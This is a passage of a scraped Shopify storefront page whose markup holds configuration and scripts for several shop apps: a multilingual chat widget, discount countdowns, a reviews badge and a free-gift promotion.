დაგეხმაროთ?"],"ko":["안녕하세요, 어떻게 도와드릴까요?"],"lt":["Sveiki, kaip galiu jums padėti?"],"nl":["Hallo, hoe kan ik je helpen?"],"pl":["Witam, jak mogę ci pomóc?"],"pt":["Olá, como posso te ajudar?"],"ro":["Bună ziua, cum te pot ajuta?"],"ru":["Здравствуйте, чем я могу вам помочь?"],"sl":["Pozdravljeni, kako vam lahko pomagam?"],"sv":["Hej, hur kan jag hjälpa dig?"],"th":["สวัสดีฉันจะช่วยคุณได้อย่างไร"],"tr":["Merhaba, size nasıl yardımcı olabilirim?"],"uk":["Привіт, як я можу вам допомогти?"],"vi":["Xin chào, tôi có thể giúp bạn như thế nào?"],"zh":["你好，我能帮你什么？"]}},"pop_greetings":{"value":["Hello! How can I help you?"],"language":{"ar":["مرحبا! كيف يمكنني مساعدتك؟"],"bn":["হ্যালো! আমি কিভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["Hola! Com puc ajudar-vos?"],"cs":["Dobrý den! Jak vám mohu pomoci?"],"de":["Hallo! Wie kann ich dir helfen?"],"el":["Γειά σου! Πώς μπορώ να σε βοηθήσω;"],"en":["Hello! How can I help you?"],"es":["¡Hola! ¿Cómo puedo ayudarte?"],"fa":["سلام چطوري ميتونم کمکت کنم؟"],"fi":["Hei! Miten voin auttaa sinua?"],"fr":["Bonjour ! Comment puis-je t'aider ?"],"he":["שלום! איך אני יכול לעזור לך?"],"hi":["नमस्ते! मैं आपकी किस तरह मदद कर सकता हूं?"],"hr":["Zdravo! Kako mogu da ti pomognem?"],"id":["Halo! Bagaimana saya bisa membantu Anda?"],"it":["Salve! Come posso esserti utile?"],"ja":["こんにちは！何かお手伝いできることはありますか？"],"ka":["გამარჯობა! როგორ შემიძლია დაგეხმაროთ?"],"ko":["안녕하세요!어떻게 도와드릴까요?"],"lt":["Sveiki! Kaip aš galiu jums padėti?"],"nl":["Hallo! Hoe kan ik je helpen?"],"pl":["Cześć! Jak mogę ci pomóc?"],"pt":["Olá! Como posso te ajudar?"],"ro":["Bună ziua! Cum te pot ajuta?"],"ru":["Привет! Чем я могу вам помочь?"],"sl":["Pozdravljeni! Kako vam lahko pomagam?"],"sv":["Hallå! Hur kan jag hjälpa dig?"],"th":["สวัสดีค่ะฉันจะช่วยคุณได้อย่างไร"],"tr":["Merhaba! Sana nasıl yardımcı olabilirim?"],"uk":["Привіт! Як я можу тобі допомогти?"],"vi":["Xin chào! Tôi có thể giúp bạn bằng cách nào?"],"zh":["你好！我能帮你什么？"]}},"quick_questions":{},"leads":{"value":["Please add your email address, in case we get cut off and someone from the team will get back to you"],"language":{"ar":["يرجى إضافة عنوان بريدك الإلكتروني، في حالة انقطاع الاتصال وسيقوم شخص من الفريق بالرد عليك"],"bn":["দয়া করে আপনার ইমেল ঠিকানা যুক্ত করুন, যদি আমরা কেটে যাই এবং দলের কেউ আপনার কাছে ফিরে আসবে"],"ca":["Si us plau, afegiu la vostra adreça de correu electrònic, per si ens quedem tallats i algú de l'equip us tornarà a posar en contacte"],"cs":["Zadejte prosím svou e-mailovou adresu, pro případ, že bychom byli odříznuti a někdo z týmu se k vám ozve"],"de":["Bitte gib deine E-Mail-Adresse an, für den Fall, dass wir unterbrochen werden und jemand aus dem Team sich mit dir in Verbindung setzen wird"],"el":["Προσθέστε τη διεύθυνση email σας, σε περίπτωση που αποκοπούμε και κάποιος από την ομάδα θα επικοινωνήσει μαζί σας"],"en":["Please add your email address, in case we get cut off and someone from the team will get back to you"],"es":["Añade tu dirección de correo electrónico, en caso de que nos interrumpan y alguien del equipo se ponga en contacto contigo"],"fa":["لطفا آدرس ایمیل خود را اضافه کنید، در صورتی که ما قطع شویم و شخصی از تیم با شما تماس بگیرد"],"fi":["Lisää sähköpostiosoitteesi siltä varalta, että meidät katkaistaan ja joku tiimistä ottaa sinuun yhteyttä"],"fr":["Veuillez ajouter votre adresse e-mail, au cas où nous serions interrompus et qu'un membre de l'équipe vous recontacterait"],"he":["אנא הוסף את כתובת הדוא\"ל שלך, למקרה שננתק ומישהו מהצוות יחזור אליך"],"hi":["अगर हम कट जाते हैं और टीम का कोई व्यक्ति आपसे संपर्क करेगा, तो कृपया अपना ईमेल पता जोड़ें"],"hr":["Molimo dodajte svoju adresu e-pošte, u slučaju da budemo odsječeni i netko iz tima će vam se javiti"],"id":["Silakan tambahkan alamat email Anda, jika kami terputus dan seseorang dari tim akan menghubungi Anda"],"it":["Aggiungi il tuo indirizzo email, nel caso in cui veniamo interrotti e qualcuno del team ti ricontatterà"],"ja":["Eメールアドレスを追加してください。万が一、連絡が取れなくなり、チームの担当者が折り返しご連絡いたします。"],"ka":["გთხოვთ, დაამატოთ თქვენი ელექტრონული ფოსტის მისამართი, იმ შემთხვევაში, თუ გუნდიდან ვინმე დაგიკავშირდებათ"],"ko":["팀원이 연락이 끊길 경우를 대비하여 이메일 주소를 추가해 주세요."],"lt":["Prašome pridėti savo elektroninio pašto adresą, tuo atveju, jei mes gauti atkirpti ir kažkas iš komandos bus gauti atgal su jumis"],"nl":["Voeg je e-mailadres toe, voor het geval we worden onderbroken en iemand van het team neemt contact met je op"],"pl":["Proszę dodać swój adres e-mail, na wypadek, gdybyśmy zostali odcięci, a ktoś z zespołu skontaktuje się z Tobą"],"pt":["Adicione seu endereço de e-mail, caso sejamos interrompidos e alguém da equipe entrará em contato com você"],"ro":["Vă rugăm să adăugați adresa dvs. de e-mail, în cazul în care vom fi întrerupți și cineva din echipă vă va contacta"],"ru":["Пожалуйста, укажите свой адрес электронной почты на случай, если мы прервемся и кто-нибудь из команды свяжется с вами"],"sl":["Prosimo, dodajte svoj e-poštni naslov, če nas bo odrezal in nekdo iz ekipe vam bo kontaktiral"],"sv":["Vänligen lägg till din e-postadress, ifall vi blir avstängda och någon från teamet kommer att återkomma till dig"],"th":["กรุณาเพิ่มที่อยู่อีเมลของคุณในกรณีที่เราถูกตัดออกและใครบางคนจากทีมจะติดต่อกลับหาคุณ"],"tr":["Lütfen e-posta adresinizi ekleyin, kesilmemiz ve takımdan birinin size geri dönmesi durumunda"],"uk":["Будь ласка, додайте свою електронну адресу, на випадок, якщо нас відключать, і хтось із команди зв'яжеться з вами"],"vi":["Vui lòng thêm địa chỉ email của bạn, trong trường hợp chúng tôi bị cắt và ai đó trong nhóm sẽ liên hệ lại với bạn"],"zh":["请添加您的电子邮件地址，以防我们被切断，团队中的某人会回复您"]}},"upload":{"avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg","logo":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg"},"logo":{"type":"avatar","url":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg"},"position":{"bottom":30,"left":30,"right":30,"size":48,"type":"left","zIndex":2147483647},"audio":{"allow_user":true,"pop":true,"receive":true,"send":true},"leads_settings":{"fields":["email"],"interval":{"number":2,"type":"turn"}},"animation":"breathing","powered_by":false,"typing":"msg","avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/6710e49eddd69f2c1b6219e1/Emma.jpg","theme_color":"#2d7992","pop_greetings_color":"#ffffff","name":"Emma","order_tracking_detail":{"order_tracking":false,"order_number":false},"quick_chat_button":{"add_to_cart":true,"checkout":true,"discount":false}};
  window.vanchat_sales_config = [];
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>

<!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-DP5LFxvX.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


</div><div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":33944,"cart":{"isActive":true,"styles":"{}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Spend","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"BLACK FRIDAY DEALS ✨"},"injectionInfo":[{"injectionType":"AFTER","selector":".no-js-hidden.price-wrapper"}],"isActive":true,"styles":"{\"titleColor\": \"000000\", \"borderColor\": \"D0D0D0\", \"borderRadius\": \"8\", \"tableTextColor\": \"000000\", \"tableBackgroundColor\": \"FFFFFF\"}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"AFTER","selector":".product__title.h3"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"3\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"endCountDown":{"content":{"title":"Sale ends in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"BEFORE","selector":".no-js-hidden.price-wrapper"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"8\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":true,"styles":"{}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":true,"activeOnProductPage":true,"activeOnCartPage":true,"styles":"{}"},"progressBarDiscount":null}},"expiresAt":"2026-01-30T06:24:57.149363+00:00"},shopDomain: "natureprovides.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`£0.00`)
                    .replace(
                      discountyExtractTextFromHtml(`0.00`),"{{money}}"),
    initialSelectedVariant: null,
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div><div id="shopify-block-ATEZFRHl5ZXpGRU1ye__15405363926663611884" class="shopify-block shopify-app-block">










<script>
window.storeIframesValidApiLocale = "en-GB";
window.ShopifyTVAnalyticsMgmtEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29tL3N2") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjay9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
// window.ShopifyTVAnalyticsMgmtEndpoint = atob("aHR0cHM6Ly9zaG9waWZ5YW5hbHl0aWNzLnBhZ2VzLmRldi9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
window.storesIframeValidApiEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29tL3N2") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjaw==");
window.customerPortalUrl = atob("aHR0cHM6Ly93d3cudHJ1c3RwaWxvdC5jb20vcmV2aWV3L25hdHVyZXByb3ZpZGVzLmNvbQ==");
window.customerPortalBusinessId = atob("NjFjMzRjNzUyNmJlMDYxMjA3YWEwZDE1");
</script>

<script>
  try {
    const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
    widgets.forEach(widget => {
      widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
    });
  } catch (error) {
  }
  (function () {
    try {
      const observer = new MutationObserver(() => {
        const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
        widgets.forEach(widget => {
          widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
        });
      });
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    } catch (error) {
      // console.error('MutationObserver error:', error);
    }
    try {
      const carouselWidgets = document.querySelectorAll('.mgmt-tv-elevate-carousel-widgetss');
      if (carouselWidgets.length >= 0) {
        carouselWidgets.forEach((widget) => {
          if (widget.getAttribute('data-show-reviews-on-mobile') === 'true') {
            const setHeight = (iframe) => {
              iframe.style.height = window.matchMedia("(max-width: 768px)").matches ? "320px" : "140px";
            };
            const observer = new MutationObserver(() => {
              const iframe = widget.querySelector('[title*="storeadmin" i]');
              if (iframe) {
                setHeight(iframe);
                window.addEventListener('resize', () => setHeight(iframe));
                observer.disconnect();
              }
            });
            observer.observe(widget, { childList: true, subtree: true });
          }
        });
      }
    } catch (error) {}
    const firstWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design1").length;
    const thirdWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design3").length;
    if (window.customerPortalUrl !== "" && (firstWidgetCount > 0 || thirdWidgetCount > 0)) {
      document.addEventListener("DOMContentLoaded", async function () {
        var widget1LocaleTranslations = 
        {"da-DK":{"seeour":"Se vores","reviewson":"anmeldelser p\u00e5"},"de-AT":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-CH":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-DE":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"en-AU":{"seeour":"See our","reviewson":"reviews on"},"en-CA":{"seeour":"See our","reviewson":"reviews on"},"en-GB":{"seeour":"See our","reviewson":"reviews on"},"en-IE":{"seeour":"See our","reviewson":"reviews on"},"en-NZ":{"seeour":"See our","reviewson":"reviews on"},"en-US":{"seeour":"See our","reviewson":"reviews on"},"es-ES":{"seeour":"Lee nuestras","reviewson":"rese\u00f1as en"},"fi-FI":{"seeour":"Katso","reviewson":"arvosteluamme palvelussa"},"fr-BE":{"seeour":"Voir nos","reviewson":"avis sur"},"fr-FR":{"seeour":"Voir nos","reviewson":"avis sur"},"it-IT":{"seeour":"Leggi le nostre","reviewson":"recensioni su"},"ja-JP":{"seeour":"\u5f53\u793e\u306e","reviewson":"\u306e\u30ec\u30d3\u30e5\u30fc\u3092\u898b\u308b"},"nb-NO":{"seeour":"Se alle v\u00e5re","reviewson":"anmeldelser p\u00e5"},"nl-BE":{"seeour":"Zie onze","reviewson":"reviews op"},"nl-NL":{"seeour":"Zie onze","reviewson":"reviews op"},"pl-PL":{"seeour":"Zobacz nasze","reviewson":"recenzje na"},"pt-BR":{"seeour":"Ver nossas","reviewson":"avalia\u00e7\u00f5es na"},"pt-PT":{"seeour":"Veja as nossas","reviewson":"opini\u00f5es em"},"ru-RU":{"seeour":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430\u0448\u0438","reviewson":"\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0430"},"sv-SE":{"seeour":"Se alla v\u00e5ra","reviewson":"omd\u00f6men p\u00e5"},"zh-CN":{"seeour":"\u6211\u4eec\u6709","reviewson":"\u6761\u70b9\u8bc4\u5728"}};
        var widget1LocaleTranslation = widget1LocaleTranslations[window.storeIframesValidApiLocale];
        var widget3LocaleTranslations = { "da-DK": { "weareon": "Vi er på" }, "de-AT": { "weareon": "Wir sind dabei" }, "de-CH": { "weareon": "Wir sind dabei" }, "de-DE": { "weareon": "Wir sind dabei" }, "en-AU": { "weareon": "We're on" }, "en-CA": { "weareon": "We're on" }, "en-GB": { "weareon": "We're on" }, "en-IE": { "weareon": "We're on" }, "en-NZ": { "weareon": "We're on" }, "en-US": { "weareon": "We're on" }, "es-ES": { "weareon": "Estamos en marcha" }, "fi-FI": { "weareon": "Olemme käynnissä" }, "fr-BE": { "weareon": "Nous sommes là" }, "fr-FR": { "weareon": "Nous sommes là" }, "it-IT": { "weareon": "Siamo in onda" }, "ja-JP": { "weareon": "私たちは始動しました" }, "nb-NO": { "weareon": "Vi er i gang" }, "nl-BE": { "weareon": "We zijn live" }, "nl-NL": { "weareon": "We zijn live" }, "pl-PL": { "weareon": "Jesteśmy aktywni" }, "pt-BR": { "weareon": "Estamos no ar" }, "pt-PT": { "weareon": "Estamos no ar" }, "ru-RU": { "weareon": "Мы в эфире" }, "sv-SE": { "weareon": "Vi är igång" }, "zh-CN": { "weareon": "我们上线了" } };
        var widget3LocaleTranslation = widget3LocaleTranslations[window.storeIframesValidApiLocale];
        try {
          const response = await fetch(window.ShopifyTVAnalyticsMgmtEndpoint + "?trackId=" + window.customerPortalBusinessId + "&shop=natureprovides.myshopify.com", {
            method: 'GET',
            headers: {
              'X-Widget-Ts': "1769685535",
              'X-Widget-Sig': "d73a6ba96368d5069b04d0970975d6dc71d519842594fb6b60d0eca102d49837"
            }
          });
          if (response.ok) {
            const analyticsPortalRespo = await response.json();
            const numberOfReviews = analyticsPortalRespo["numberOfReviews"];
            const validityScore = analyticsPortalRespo["trustScore"];
            const numberOfStars = analyticsPortalRespo["stars"];
            const designEndingData = atob("PC9ib2R5PiA8L2h0bWw+");
            const mgmtTvElevateWidgTemplates = {
              design1: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:16px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{margin-top:10px;width:100px;height:auto}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div>`+widget1LocaleTranslation['seeour']+` <strong>NUMBER_OF_REVIEWS</strong> `+widget1LocaleTranslation['reviewson']+`</div> <img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"> </div>`,
              design3: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0;font-family:Arial,sans-serif}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:23px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{width:145px;height:auto;margin-top:20px}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div><strong style="top:-8px;position:relative">`+widget3LocaleTranslation['weareon']+` </strong><img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"></div> </div>`
            };
            const processWidgets = (designClass, templateKey) => {
              const widgets = document.getElementsByClassName(designClass);
              const widgetCount = widgets.length;
              for (let i = 0; i < widgetCount; i++) {
                const currentWidget = widgets[i];
                const hyperlinkEnabled = currentWidget.getAttribute("data-mgmt-tv-elevate-hyperlink") === "true";
                const widgetTheme = currentWidget.getAttribute("data-theme");
                const widgetHideLogo = currentWidget.getAttribute("data-hide-logo");
                let widgetHtml = mgmtTvElevateWidgTemplates[templateKey]
                  .replace(/NUMBER_OF_REVIEWS/g, numberOfReviews)
                  .replace(/TRUSTSCORE_NUMBER/g, validityScore)
                  .replace(/NUMBER_OF_STARS/g, numberOfStars)
                  .replace("ONCLICK_HYPERLINK_CODE", hyperlinkEnabled ? `onclick="window.open('${window.customerPortalUrl}', '_blank')" style="cursor:pointer"` : "")
                  .replace("HIDE_LOGO_CODE", widgetHideLogo == 'true' ? 'display:none;' : '')
                  .replace("WIDGET_THEME_COLOR", widgetTheme == 'dark' ? '#fff' : '#333') + designEndingData;
                const iframe = document.createElement('iframe');
                iframe.width = "100%";
                iframe.style.border = "none";
                iframe.style.display = "block";
                iframe.style.overflow = "hidden";
                iframe.scrolling = "no";
                currentWidget.appendChild(iframe);
                const adjustIframeHeight = () => {
                  try {
                    const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
                    const newHeight = iframeDocument.body.scrollHeight - 0.5;
                    iframe.style.height = newHeight + 'px';
                  } catch (e) {
                  }
                };
                iframe.onload = function () {
                  adjustIframeHeight();
                  iframe.contentWindow.addEventListener('resize', adjustIframeHeight);
                  const observer = new MutationObserver(adjustIframeHeight);
                  observer.observe(iframe.contentDocument.body, { childList: true, subtree: true, characterData: true });
                };
                iframe.contentWindow.document.open();
                iframe.contentWindow.document.write(widgetHtml);
                iframe.contentWindow.document.close();
                adjustIframeHeight();
                window.addEventListener('resize', adjustIframeHeight);
              }
            };
            if (firstWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design1", "design1");
            }
            if (thirdWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design3", "design3");
            }
          } else {
          }
        } catch (error) {
        }
      });
    }
  })();
</script>
<script src="https://natureprovides.com/sv/a/shopifyanalytics-track/loader.js" async data-hid="12c29ed"></script>

  </div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">
















  
  <script>
    let shopifyLiquidValuesApp7Ext = {
        product: {
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "united-kingdom",
          id: 1793228993,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;2ba59c10d5383b8947e0a371dce50ba5&quot;,&quot;countryCode&quot;:&quot;GB&quot;,&quot;countryName&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:&quot;.gfgFreeGiftReadyToClaimButton{\n    background-color: #f8c52e;\n    color: white;\n}&quot;,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:&quot;#cart&quot;,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;.button&quot;,&quot;stackDiscounts&quot;:false,&quot;customDiscountSideCartSelector&quot;:&quot;.gfgSingleOffergiftContainerDiv&quot;,&quot;customDiscountSideCartWrapperAboveSelector&quot;:true},&quot;createdAt&quot;:&quot;2024-02-14T12:49:40.956Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Basic-Nov01&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;GBP&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65ccb7e3415b75a6452e9454&quot;,&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-02-14&quot;,&quot;endDate&quot;:&quot;2024-02-21&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;timeZone&quot;:&quot;GMT&quot;,&quot;endDateTime&quot;:&quot;2024-02-21T00:00:00Z&quot;,&quot;startDateTime&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-02-21T00:00:00Z&quot;},&quot;combinesWithOrderDiscounts&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Claim your free jute shopper&quot;,&quot;subtitle&quot;:&quot;when you add products worth {{CURRENCY}}{{REMAINING_AMOUNT}} or more&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;If you want it, tap on Claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of 